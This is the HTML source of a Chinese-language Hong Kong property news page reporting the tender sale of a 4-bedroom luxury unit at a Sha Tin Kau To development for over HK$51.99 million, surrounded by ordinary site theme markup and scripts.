<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-23"><a href="https://www.hkxfb.com/category/jiaodianxinpan">香港焦点新盘</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-24"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25"><a href="https://www.hkxfb.com/category/jiaodianxinpan/xinjie">新界区新楼盘</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-13"><a href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17"><a href="https://www.hkxfb.com/category/shipin">香港新楼盘视频</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-28"><a href="https://www.hkxfb.com/category/xiaowang">香港名校校网</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34"><a href="https://www.hkxfb.com/category/xiaowang/gangdaoxiaowang">港岛区域</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31"><a href="https://www.hkxfb.com/category/xiaowang/jiulongxiaowang">九龙区域</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32"><a href="https://www.hkxfb.com/category/xiaowang/xinjiedong">新界东区域</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33"><a href="https://www.hkxfb.com/category/xiaowang/xinjiexi">新界西区域</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2112"><a href="https://www.hkxfb.com/category/xiaowang/xianggangjiaoyu">香港教育相关</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8701"><a href="https://www.hkxfb.com/category/shangye">香港商业写字楼</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-15760"><a href="https://www.hkxfb.com/category/shenzhenxinpan">深圳一手新盘</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22324"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenzhuzhai">深圳一手住宅</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22325"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenshangye">深圳一手商业</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15764"><a href="https://www.hkxfb.com/lianxiwomen">关于我们</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.hkxfb.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-5 ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.hkxfb.com/">首页</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="查看所有文章 香港楼市新闻" class="entry-crumb" href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">香港豪宅:沙田九肚富豪·山...</span></div></div>
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <article id="post-40198" class="post-40198 post type-post status-publish format-standard has-post-thumbnail category-xinwen tag-10418 tag-2225 tag-577" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">香港豪宅:沙田九肚富豪·山峯4房逾5199万招标沽</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">由</div> <a href="https://www.hkxfb.com/author/hkxfb">香港新房帮</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T18:44:26+08:00" >2022年8月24日</time></span>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-40198">1363</span></div>                </div>

            </header>

        </div>

        

        <div class="td-post-content tagdiv-type">
            
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-40199" src="https://cdn.hkxfb.com/wp-content/uploads/2022/08/1-73.jpg" alt="1 73 - &#39321;&#28207;&#35946;&#23429;:&#27801;&#30000;&#20061;&#32922;&#23500;&#35946;&middot;&#23665;&#23791;4&#25151;&#36926;5199&#19975;&#25307;&#26631;&#27837;" width="720" height="405" srcset="https://cdn.hkxfb.com/wp-content/uploads/2022/08/1-73.jpg 720w, https://cdn.hkxfb.com/wp-content/uploads/2022/08/1-73-300x169.jpg 300w, https://cdn.hkxfb.com/wp-content/uploads/2022/08/1-73-600x338.jpg 600w, https://cdn.hkxfb.com/wp-content/uploads/2022/08/1-73-696x392.jpg 696w" sizes="(max-width: 720px) 100vw, 720px" title="&#39321;&#28207;&#35946;&#23429;:&#27801;&#30000;&#20061;&#32922;&#23500;&#35946;&middot;&#23665;&#23791;4&#25151;&#36926;5199&#19975;&#25307;&#26631;&#27837;"></p>
<p>&#30334;&#21033;&#20445;&#21450;&#23500;&#35946;&#37202;&#24215;&#21457;&#23637;&#30340;&#27801;&#30000;&#20061;&#32922;<a href="https://www.hkxfb.com/20190115/15048.html"><span style="color: #ff6600;">&#23500;&#35946;&middot;&#23665;&#23791;</span></a>&#65292;&#21018;&#24405;&#25307;&#26631;&#25104;&#20132;&#20010;&#26696;&#65292;&#20026;3&#24231;8&#27004;A&#23460;&#65292;&#38754;&#31215;2023&#26041;&#21582;&#65292;&#23646;4&#22871;&#25151;&#38388;&#38548;&#65292;&#36830;&#36710;&#20301;&#25104;&#20132;&#20215;5199.1&#19975;&#65292;&#21582;&#20215;2.57&#19975;&#65292;&#25104;&#20132;&#26399;&#20026;720&#26085;&#12290;&#20080;&#23478;&#33719;&#36192;&#25351;&#23450;&#20250;&#31821;&#65292;&#20139;&#20215;&#20540;70&#19975;&#30340;&#31215;&#20998;&#22870;&#36175;&#12290;</p>
<p>&#30334;&#21033;&#20445;&#38598;&#22242;&#25191;&#34892;&#33891;&#20107;&#20860;&#39318;&#24109;&#33829;&#36816;&#23448;&#33539;&#32479;&#34920;&#31034;&#65292;&#36817;&#26085;&#19968;&#25163;&#35946;&#23429;&#24066;&#22330;&#20132;&#25237;&#27963;&#36291;&#65292;&#19968;&#20247;&#26377;&#23454;&#21147;&#30340;&#20080;&#23478;&#23545;&#27004;&#24066;&#21069;&#26223;&#30475;&#20431;&#12290;&#33509;&#26524;&#26085;&#21518;&#36890;&#20851;&#21450;&#26816;&#30123;&#25514;&#26045;&#33021;&#36827;&#19968;&#27493;&#25918;&#23485;&#65292;&#30456;&#20449;&#26377;&#21033;&#31532;&#22235;&#23395;&#27004;&#24066;&#36208;&#21521;&#12290;</p>
<p>&#29616;&#26102;&#39033;&#30446;&#20080;&#23478;&#22343;&#21487;&#33719;&#36192;&#25351;&#23450;&#20250;&#31821;&#65292;&#20139;&#20215;&#20540;50&#19975;&#33267;150&#19975;&#31215;&#20998;&#22870;&#36175;&#65292;&#21487;&#25442;&#21462;&#23500;&#35946;&#37202;&#24215;&#38598;&#22242;&#26071;&#19979;&#23476;&#20250;&#12289;&#39184;&#39278;&#21450;&#20303;&#23487;&#65292;&#20110;&#38598;&#22242;&#26071;&#19979;&#25351;&#23450;&#38646;&#21806;&#30334;&#36135;&#36141;&#29289;&#65292;&#20197;&#21450;&#29992;&#20110;&#32564;&#20132;&#31649;&#29702;&#36153;&#31561;&#12290;</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_2 td_block_template_8">
<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="#"><img src="https://cdn.hkxfb.com/wp-content/uploads/2024/03/8.jpg"/></a></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>标签</span></li><li><a href="https://www.hkxfb.com/tag/%e5%af%8c%e8%b1%aa%c2%b7%e5%b1%b1%e5%b3%af">富豪·山峯</a></li><li><a href="https://www.hkxfb.com/tag/%e6%b2%99%e7%94%b0%e4%b9%9d%e8%82%9a">沙田九肚</a></li><li><a href="https://www.hkxfb.com/tag/%e9%a6%99%e6%b8%af%e8%b1%aa%e5%ae%85">香港豪宅</a></li></ul>            </div>

                        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>上一篇文章</span><a href="https://www.hkxfb.com/20220824/40195.html">香港新盘:旺角Larchwood首批50伙 入场价约383.3万</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>下一篇文章</span><a href="https://www.hkxfb.com/20220824/40201.html">香港新盘:屯门NOVO LAND暂收逾6000票 超购34倍</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.hkxfb.com/author/hkxfb">香港新房帮</a></span></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="香港新房帮"><meta itemprop="url" content="https://www.hkxfb.com/author/hkxfb"></span><meta itemprop="datePublished" content="2022-08-24T18:44:26+08:00"><meta itemprop="dateModified" content="2022-08-24T18:44:26+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.hkxfb.com/20220824/40198.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png"></span><meta itemprop="name" content="香港新楼盘资讯"></span><meta itemprop="headline " content="香港豪宅:沙田九肚富豪·山峯4房逾5199万招标沽"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://cdn.hkxfb.com/wp-content/uploads/2022/08/1-73.jpg"><meta itemprop="width" content="720"><meta itemprop="height" content="405"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":40198,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "6";
block_tdi_3.found_posts = "10334";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "1723";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">相关文章</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">更多内容</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20251216/58956.html"  rel="bookmark" class="td-image-wrap " title="黄竹坑BLUE COAST II再售2伙4房户 套现逾7243万元" ><img class="entry-thumb" src="[data-uri]" alt="" title="黄竹坑BLUE COAST II再售2伙4房户 套现逾7243万元" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/12/8-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20251216/58956.html"  rel="bookmark" title="黄竹坑BLUE COAST II再售2伙4房户 套现逾7243万元">黄竹坑BLUE COAST II再售2伙4房户 套...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20251216/58953.html"  rel="bookmark" class="td-image-wrap " title="大埔上然计划推售项目第1座 最快今日公布价单及销售安排" ><img class="entry-thumb" src="[data-uri]" alt="" title="大埔上然计划推售项目第1座 最快今日公布价单及销售安排" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/12/1-9-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20251216/58953.html"  rel="bookmark" title="大埔上然计划推售项目第1座 最快今日公布价单及销售安排">大埔上然计划推售项目第1座 最快今日公布价单及销售...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20251215/58946.html"  rel="bookmark" class="td-image-wrap " title="元朗锦上路站柏珑III加推116伙折实508万起 周五共推售138伙" ><img class="entry-thumb" src="[data-uri]" alt="" title="元朗锦上路站柏珑III加推116伙折实508万起 周五共推售138伙" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/12/7-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20251215/58946.html"  rel="bookmark" title="元朗锦上路站柏珑III加推116伙折实508万起 周五共推售138伙">元朗锦上路站柏珑III加推116伙折实508万起 ...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20251215/58944.html"  rel="bookmark" class="td-image-wrap " title="将军澳日出康城凯柏峰再售3伙 单日套现近3300万元" ><img class="entry-thumb" src="[data-uri]" alt="" title="将军澳日出康城凯柏峰再售3伙 单日套现近3300万元" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/10/2-21-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20251215/58944.html"  rel="bookmark" title="将军澳日出康城凯柏峰再售3伙 单日套现近3300万元">将军澳日出康城凯柏峰再售3伙 单日套现近3300万...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20251215/58941.html"  rel="bookmark" class="td-image-wrap " title="港岛南区寿臣山15号沽出15号屋 成交价逾2.8亿元" ><img class="entry-thumb" src="[data-uri]" alt="" title="港岛南区寿臣山15号沽出15号屋 成交价逾2.8亿元" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/12/4-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20251215/58941.html"  rel="bookmark" title="港岛南区寿臣山15号沽出15号屋 成交价逾2.8亿元">港岛南区寿臣山15号沽出15号屋 成交价逾2.8亿...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20251215/58938.html"  rel="bookmark" class="td-image-wrap " title="西沙SIERRA SEA 2A期预计月内开售 圣诞期间将公布楼书" ><img class="entry-thumb" src="[data-uri]" alt="" title="西沙SIERRA SEA 2A期预计月内开售 圣诞期间将公布楼书" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/12/3-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20251215/58938.html"  rel="bookmark" title="西沙SIERRA SEA 2A期预计月内开售 圣诞期间将公布楼书">西沙SIERRA SEA 2A期预计月内开售 圣诞...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside id="media_image-5" class="td_block_template_8 widget media_image-5 widget_media_image"><img class="image " src="https://cdn.hkxfb.com/wp-content/uploads/2025/01/1-2.jpg" alt="" width="548" height="355" decoding="async" /></aside><aside id="media_image-2" class="td_block_template_8 widget media_image-2 widget_media_image"><img width="553" height="354" src="https://cdn.hkxfb.com/wp-content/uploads/2025/01/2-2.jpg" class="image wp-image-52666  attachment-full size-full" alt="2 2 - 香港豪宅:沙田九肚富豪·山峯4房逾5199万招标沽" style="max-width: 100%; height: auto;" decoding="async" srcset="https://cdn.hkxfb.com/wp-content/uploads/2025/01/2-2.jpg 553w, https://cdn.hkxfb.com/wp-content/uploads/2025/01/2-2-300x192.jpg 300w" sizes="(max-width: 553px) 100vw, 553px" title="香港豪宅:沙田九肚富豪·山峯4房逾5199万招标沽" /></aside><aside id="yarpp_widget-2" class="td_block_template_8 widget yarpp_widget-2 widget_yarpp_widget"><h4 class="td-block-title"><span>相关推荐</span></h4><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-list'>
<ol><li><a href="https://www.hkxfb.com/20201020/27416.html" rel="bookmark">香港豪宅:沙田九肚富豪.山峯再沽两伙 套现9334万元</a></li><li><a href="https://www.hkxfb.com/20200409/24435.html" rel="bookmark">香港豪宅:沙田九肚富豪.山峯招标售出8号独立屋 成交价5880万元</a></li><li><a href="https://www.hkxfb.com/20200704/25903.html" rel="bookmark">香港豪宅:沙田九肚富豪.山峯售出18号独立屋 成交价9471万元</a></li><li><a href="https://www.hkxfb.com/20211224/36694.html" rel="bookmark">香港豪宅:沙田九肚富豪‧山峯单号屋逾1.14亿成交</a></li><li><a href="https://www.hkxfb.com/20200129/23738.html" rel="bookmark">香港豪宅:沙田九肚富豪.山峯招标售出一伙分层单位 成交价4073万</a></li><li><a href="https://www.hkxfb.com/20200701/25826.html" rel="bookmark">香港豪宅:沙田九肚富豪.山峯17号独立屋9383.7万沽</a></li></ol>
</div>
</aside><div class="td_block_wrap td_block_slide td_block_widget tdi_6 td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_6" >
<style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}</style>
<style>.td_block_slide{position:relative;overflow:hidden;*zoom:1}.td_block_slide:before,.td_block_slide:after{display:table;content:'';line-height:0}.td_block_slide:after{clear:both}.td_block_slide .td_block_inner{position:relative}.td_block_slide .td-module-thumb,.td_block_slide .td-video-play-ico,.td_block_slide .td-slide-meta,.td_block_slide i{-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td_block_slide .td-module-thumb{margin-bottom:0;z-index:-1;position:static}.td_block_slide .td-video-play-ico{width:40px!important;height:40px!important;font-size:40px!important;border-width:0.05em!important}.td_block_slide .td-admin-edit{height:auto!important}.td_block_slide .td_module_slide{z-index:1;visibility:hidden!important}.td_block_slide .td-image-gradient:before{height:100%}.td_block_slide .td-module-thumb,.td_block_slide .entry-thumb{height:100%}.td_block_slide .entry-thumb{background-size:cover}.td_block_slide .td-slide-meta{z-index:2;position:absolute;bottom:10px;width:100%;padding:0 22px;color:#fff;left:0;right:0;margin:0 auto}.td_block_slide .td-slide-meta a,.td_block_slide .td-slide-meta span{color:#fff}.td_block_slide .entry-title{margin:5px 0}.td_block_slide .entry-review-stars{margin-right:22px;top:0}.td_block_slide .td-post-date{color:#fff;margin-left:4px}.td_block_slide .td-post-views{display:inline-block;vertical-align:top;margin-right:22px;line-height:15px}.td_block_slide .td-icon-views{position:relative;line-height:17px;font-size:14px;margin-right:5px;vertical-align:top}.td_block_slide .td-post-comments{position:relative;top:2px;display:inline-block;vertical-align:top;margin-left:10px}.td_block_slide .td-icon-comments{margin-right:5px;font-size:9px;position:relative;top:1px}.td_block_slide .td-slide-nav{padding:20px;position:absolute;display:block;height:80px;margin-top:-40px;top:50%;font-size:38px;color:#fff;opacity:0;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.td_block_slide .td-slide-nav-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_slide .td-slide-nav-svg svg{width:38px;height:auto}.td_block_slide .td-slide-nav-svg svg,.td_block_slide .td-slide-nav-svg svg *{fill:#fff}.td_block_slide .prevButton{left:0}.td_block_slide .nextButton{right:0}.td_block_slide .td_module_wrap:hover .entry-title a{color:#fff}.td-ss-main-sidebar .td_block_slide,.td-ss-row .td-pb-span4 .td_block_slide{overflow:visible}.td-theme-slider .slide-meta-cat a{font-family:'Roboto',sans-serif;font-size:12px;font-weight:500;text-transform:uppercase;display:inline-block;margin:0 0 5px 0;padding:4px 7px 3px;line-height:14px;background-color:rgba(0,0,0,0.7);-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease}.td-theme-slider:hover .td-slide-nav{opacity:1;z-index:1}.td-theme-slider:hover .slide-meta-cat a{background-color:var(--td_theme_color,#4db2ec)}@-moz-document url-prefix(){.td-theme-slider .slide-meta-cat a{padding:3px 7px 4px}}.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:580px}.iosSlider-col-3 .entry-title{font-size:48px;line-height:58px}.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:385px}.iosSlider-col-2 .entry-title{font-size:26px;line-height:32px}.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:385px}.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}.td_block_slide .td_module_slide:first-child,.td-js-loaded .td_block_slide .td_module_slide{visibility:visible!important}.tdi_6 .td-slide-meta{max-width:calc(100% + 44px)}.tdi_6 .entry-thumb{background-position:center 50%}.tdi_6 .slide-meta-cat{display:inline-block}.tdi_6 .td-post-author-name{display:inline-block}.tdi_6 .td-post-date,.tdi_6 .td-post-author-name span{display:inline-block}.tdi_6 .td-post-comments{display:inline-block}.tdi_6 .td-slide-nav{font-size:55px}.tdi_6 .td-slide-nav-svg svg{width:55px}.tdi_6 .td-theme-slider:hover .entry-thumb:before{opacity:0}@media (max-width:1018px){.td_block_slide .td-video-play-ico{top:12px;left:auto;right:12px;-webkit-transform:none;transform:none}}@media (max-width:767px){.td_block_slide .td-slide-meta{padding:0 12px;bottom:3px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{font-size:10px;padding:2px 5px 2px;margin-bottom:0;line-height:13px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{line-height:12px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:532px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:402px}}@media (max-width:767px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:298px}}@media (max-width:500px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:163px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3 .entry-title{font-size:42px;line-height:52px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3 .entry-title{font-size:34px;line-height:44px}}@media (max-width:767px){.iosSlider-col-3 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.iosSlider-col-3 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:268px}}@media (max-width:767px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:303px}}@media (max-width:500px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:166px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2 .entry-title{font-size:22px;line-height:28px}}@media (max-width:500px){.iosSlider-col-2 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:268px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:303px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:200px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}}@media (max-width:767px){.tdi_6 .td-slide-meta{max-width:calc(100% + 24px)}}</style><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
